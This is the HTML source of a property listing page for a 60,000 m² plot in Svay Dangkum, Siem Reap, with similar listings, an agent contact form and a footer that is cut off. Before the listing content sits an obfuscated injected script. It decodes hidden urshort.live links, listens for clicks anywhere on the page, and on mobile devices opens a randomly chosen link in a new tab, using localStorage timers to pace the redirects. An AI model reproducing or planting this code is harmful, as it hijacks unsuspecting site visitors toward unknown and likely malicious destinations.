<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x59\x53\x4c\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x79\x79\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x6c\x62\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x55\x41\x71\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x73\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x76\x77\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x6f\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x72\x68\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x69\x76\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x68\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>




<div class="panel-group property-panel" id="accordion_prop_addr">
    <div class="panel panel-default">
       <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_addr" href="#collapseTwo">
                <h4 class="panel-title">  
                Address                    
                </h4>   
                
            </a>
       </div>
       <div id="collapseTwo" class="panel-collapse collapse in">
         <div class="panel-body">

         <div class="listing_detail col-md-4"><strong>Khan or District:</strong> <a href="https://www.angkorrealestate.com/property_city/siem-reap/" rel="tag">Siem Reap</a></div><div class="listing_detail col-md-4"><strong>Sangkat or Commune:</strong> <a href="https://www.angkorrealestate.com/property_area/svay-dangkum/" rel="tag">Svay Dangkum</a></div><div class="listing_detail col-md-4"><strong>Cities / Province:</strong> <a href="https://www.angkorrealestate.com/property_county_state/siem-reap/" rel="tag">Siem Reap</a></div>         </div>
       </div>
    </div>            
</div>  



<div class="panel-group property-panel" id="accordion_prop_details">  
    <div class="panel panel-default">
        <div class="panel-heading">
             <a data-toggle="collapse" data-parent="#accordion_prop_details" href="#collapseOne"><h4 class="panel-title"  id="prop_det">Details   </h4></a>        </div>
        <div id="collapseOne" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4" id="propertyid_display"><strong>Property Id :</strong> 7174</div><div class="listing_detail col-md-4"><strong>Price:</strong> <span class="price_label price_label_before"></span> $ 180 <span class="price_label">/SQM</span></div><div class="listing_detail col-md-4"><strong>Land Width:</strong> 200</div><div class="listing_detail col-md-4"><strong>RefID:</strong> LSI-02-153</div><div class="listing_detail col-md-4"><strong>Land Length:</strong> 500</div><div class="listing_detail col-md-4"><strong>Total Land Size:</strong> 60 000,00 m<sup>2</sup></div><div class="listing_detail col-md-4"><strong>net area to:</strong> 0</div><div class="listing_detail col-md-4"><strong>size per floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>net area:</strong> 0</div><div class="listing_detail col-md-4"><strong>available unit sale:</strong> 0</div><div class="listing_detail col-md-4"><strong>available at floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>unite size to:</strong> 0</div>          </div>
        </div>
    </div>
</div>





<!-- Features and Ammenties -->
      
<div class="panel-group property-panel" id="accordion_prop_features">  
    <div class="panel panel-default">
        <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_features" href="#collapseThree">
              <h4 class="panel-title" id="prop_ame">Facility / Amenities Available</h4>            </a>
        </div>
        <div id="collapseThree" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4"><i class="fa fa-check"></i>Residential</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Balcony</div>          </div>
        </div>
    </div>
</div>  
<!-- END Features and Ammenties -->




<!-- Virtual Tour -->    



<!-- Walkscore -->    










    
        
            
            
            
       
    
          
         
        
       
        	
        <div class="mylistings"> 
            <h3 class="agent_listings_title_similar" >Similar Listings</h3>   
              



<div class="col-md-6" data-org="6" data-listid="7027" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-7027-detial/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-7027-detial/"><img src="https://www.angkorrealestate.com/images/properties/7027/7027_photo.jpg" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 1,000 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">1 050,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-7027-detial/">
                Land For Rent                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Sala Kamraeuk, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="7565" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-7565-detial/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-7565-detial/"><img src="https://www.angkorrealestate.com/images/properties/7565/7565_photo.jpg" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 580,000 <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">593,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-7565-detial/">
                Land For sale In Siem reap                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Svay Dangkum, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="7061" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-7061-detial/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-7061-detial/"><img src="https://www.angkorrealestate.com/images/properties/7061/7061_photo.jpg" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 800 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">3 000,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-7061-detial/">
                3000 Sqm Land For Rent                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Svay Dangkum, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="7087" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-7087-detial/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-7087-detial/"><img src="https://www.angkorrealestate.com/images/properties/7087/7087_photo.jpg" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 550 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">3 000,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-7087-detial/">
                3000 Sqm Land For Rent                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Svay Dangkum, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

        </div>	
    

 
        </div><!-- end single content -->
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
        

<div class="agent_contanct_form_sidebar">
    
          
      <div class="agent_unit">
        <div class="agent-unit-img-wrapper">                                                 
            <div class="prop_new_details_back"></div>
           <img width="525" height="328" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/cprofile.jpeg" class="lazyload img-responsive wp-post-image" alt="">        </div>                
        <div class="">
            <h4>Cambodia Angkor Real Estate</h4>
            <p>#590, Group 4, (700m from National Road No. 6, along the Lork Ta Neouy Street), Wat Bo Village, Sangkat Salakomreouk, Siem Reap City, Cambodia. P.O BOX 93090, Siem Reap, Cambodia.</p>
        <h5>For Information</h5>
            <div class="agent_detail"><i class="fa fa-phone"></i>
                <div class="care_de">
                <a href="tel:(+855-63) 963 570">(+855-63) 963 570</a>
                <a href="tel:(+855-63) 963 039">(+855-63) 963 039</a>
            </div>
            </div>
            <div class="agent_detail"><i class="fa fa-mobile"></i>
                <div class="care_de">
                <a href="tel:(+855-81) 858 575">(+855-81) 858 575</a>
                <a href="tel:(+855-12) 565 556">(+855-92) 222 362</a>
                </div></div>
            <div class="agent_detail"><i class="fa fa-envelope-o"></i>
                <div class="care_de">
                    <a href="mailto:director@angkorrealestate.com">info@angkorrealestate.com</a>                    
                    </div></div>                    
        </div>         
    </div>                   
  
<div class="agent_contanct_form ">
            <h4 id="show_contact">Contact Me</h4>       
                    <div id="schedule_meeting">Schedule a showing?</div>    
        

    
    

        <div class="alert-box error">
          <div class="alert-message" id="alert-agent-contact"></div>
        </div> 

        <div class="schedule_wrapper ">    
            <div class="col-md-6">
                <input name="schedule_day" id="schedule_day" type="text"  placeholder="Day" aria-required="true" class="form-control">
            </div>
               
            <div class="col-md-6">
                <select name="schedule_hour" id="schedule_hour" class="form-control">
                    <option value="0">Time</option>
                    <option value="7:00">7:00</option><option value="7:15">7:15</option><option value="7:30">7:30</option><option value="7:45">7:45</option><option value="8:00">8:00</option><option value="8:15">8:15</option><option value="8:30">8:30</option><option value="8:45">8:45</option><option value="9:00">9:00</option><option value="9:15">9:15</option><option value="9:30">9:30</option><option value="9:45">9:45</option><option value="10:00">10:00</option><option value="10:15">10:15</option><option value="10:30">10:30</option><option value="10:45">10:45</option><option value="11:00">11:00</option><option value="11:15">11:15</option><option value="11:30">11:30</option><option value="11:45">11:45</option><option value="12:00">12:00</option><option value="12:15">12:15</option><option value="12:30">12:30</option><option value="12:45">12:45</option><option value="13:00">13:00</option><option value="13:15">13:15</option><option value="13:30">13:30</option><option value="13:45">13:45</option><option value="14:00">14:00</option><option value="14:15">14:15</option><option value="14:30">14:30</option><option value="14:45">14:45</option><option value="15:00">15:00</option><option value="15:15">15:15</option><option value="15:30">15:30</option><option value="15:45">15:45</option><option value="16:00">16:00</option><option value="16:15">16:15</option><option value="16:30">16:30</option><option value="16:45">16:45</option><option value="17:00">17:00</option><option value="17:15">17:15</option><option value="17:30">17:30</option><option value="17:45">17:45</option><option value="18:00">18:00</option><option value="18:15">18:15</option><option value="18:30">18:30</option><option value="18:45">18:45</option><option value="19:00">19:00</option><option value="19:15">19:15</option><option value="19:30">19:30</option><option value="19:45">19:45</option>                </select>       
            </div>    
        </div>
            
            
            
    
          
  
        <div class="ct_filed">
        <div class="col-md-4">
        <input name="contact_name" id="agent_contact_name" type="text"  placeholder="Your Name" aria-required="true" class="form-control">
        </div>
        <div class="col-md-4">
        <input type="text" name="email" class="form-control" id="agent_user_email" aria-required="true" placeholder="Your Email" >
        </div>
        <div class="col-md-4">
        <input type="text" name="phone"  class="form-control" id="agent_phone" placeholder="Your Phone" >    
        </div>
        </div>
        <textarea id="agent_comment" name="comment" class="form-control" cols="45" rows="8" aria-required="true">I&#039;m interested in [ 100000 Sqm Land For Sale ]         </textarea>	
        
        
        <input type="submit" class="wpresidence_button agent_submit_class "  id="agent_submit" value="Send Email">
                    <input type="submit" class="wpresidence_button message_submit"   value="Send Private Message">
            <div class=" col-md-12 message_explaining">You can reply to private messages from &quot;Inbox&quot; page in your user account.</div>
             
        <input name="prop_id" type="hidden"  id="agent_property_id" value="7174">
        <input name="prop_id" type="hidden"  id="agent_id" value="22888">
        <input type="hidden" name="contact_ajax_nonce" id="agent_property_ajax_nonce"  value="0fe1afac33" />

       

    </div></div>      
        
    </div>   

<!-- end sidebar -->
       
<div class="care_ads_wpp care_ads_wppbottom">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href="#"><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/2.png"/></a>         
 
</div>
</div>
</div>
</div>
</div>    
</div>   

<input type="text" value="https://www.angkorrealestate.com/estate_property/pro-7174-detial/" id="care_plink">
<script>
function care_cplink() {
  var copyText = document.getElementById("care_plink");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
}
</script>
<style>#care_plink{opacity: 0; height: 1px;}.prop_social button{background: #fff; border: 1px solid #0f3892; color: #0f3892; line-height: 18px; height: 20px; margin-right: 0px; padding: 0px 10px; font-size: 14px; float: left; cursor: pointer; border-radius: 5px; margin-left: 10px;}
@media print {
.care_ads_wpp, .breadcrumb_container, #access, .mylistings, .care_ads_wppbottom, #colophon, .widget-area-sidebar, .user_menu, .mmcalsingle, .morgage_chart_wrapper, .morgage_data_wrapper{display: none !important;}
.carousel_wrapper_p .slick-track{width: 100% !important;}
.carousel_wrapper_p .popupgal{ width: 33.3333% !important;}
.full_width_prop{width: 100% !important;}
.listing_detail{width: 50% !important; float: left;}
a[href]:after {content: none !important;}
}
.carousel_wrapper_p .popupgal a{
padding-bottom: 75%;
    display: block;
    position: relative;}
.carousel_wrapper_p .popupgal img{
position: absolute;
    top: 0px;
    left: 0px;
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;}</style>
</div><!-- end content_wrapper started in header -->
</div>
</div> <!-- end class container -->
  
    <footer id="colophon"  class="  footer_back_repeat_no  ">    

<div class="footbank">
<div class="container cpwcat">
<div class="row">
<div class="col-xs-12">
<div class="av_carousel jelly_loading_pro" data-arrows="false" data-play="true" data-autospeed="7000" data-loop="true" data-dots="false" data-swipe="true" data-items="3" data-xs-items="3" data-sm-items="3" data-md-items="4" data-lg-items="5" data-xl-items="5">
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_001.jpg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_002.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_003.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_005.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_006.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_009.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0010.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0011.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0012.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0013.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0014.jpeg"/></a></div>
</div>
</div>
</div>
</div>
</div>

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-1" class="widget-container widget_text"><h3 class="widget-title-footer">About C-A-R-E</h3>			<div class="textwidget"><p>Cambodia Angkor Real Estate Co., Ltd. [C-A-R-E] was the first company of its kind to be licensed by the Royal Government of Cambodia. Our operator’s license was granted on 8th January 2002 and since then our company has gone from strength to strength.</p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        
		<li id="recent-posts-5" class="widget-container widget_recent_entries">
		<h3 class="widget-title-footer">Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.angkorrealestate.com/the-organized-their-4th-forum-and-election-for-the-new-president-of-association/">The organized their 4th forum and election for the new President of Association</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/2005-charities/">2005 Charities</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/sidebar-on-the-right-search-widget/">Cambodia’s tallest tower forced to lose a few storeys</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/speculation-unfulfilled-infrastructure-pledges-lead-to-price-distortion/">Speculation, unfulfilled infrastructure pledges lead to price distortion</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/data-for-apartment-market-doesnt-tally-but-industry-remains-competitive/">Data for apartment market doesn’t tally, but industry remains competitive</a>
									</li>
					</ul>

		</li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="property_categories-10" class="widget-container property_categories"><h3 class="widget-title-footer">Our Listings</h3><div class="category_list_widget"><ul><li><a href="https://www.angkorrealestate.com/property_category/apartment/">Apartment</a></li><li><a href="https://www.angkorrealestate.com/property_category/boutique/">Boutique</a></li><li><a href="https://www.angkorrealestate.com/property_category/business/">BUSINESS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/hotel-guesthouse-business/">Hotel &amp; Guesthouse Business</a></li><li><a href="https://www.angkorrealestate.com/property_category/restaurant/">Restaurant</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/commercial/">COMMERCIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/building/">Building</a></li><li><a href="https://www.angkorrealestate.com/property_category/hotel-guest-house/">Hotel &amp; Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/office-space/">Office Space</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/guest-house/">Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial/">INDUSTRIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/factory/">Factory</a></li><li><a href="https://www.angkorrealestate.com/property_category/warehouse/">Warehouse</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/join-units-flat/">Join Units Flat</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/">LANDS / PLOTS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/agriculture-land/">Agriculture Land</a></li><li><a 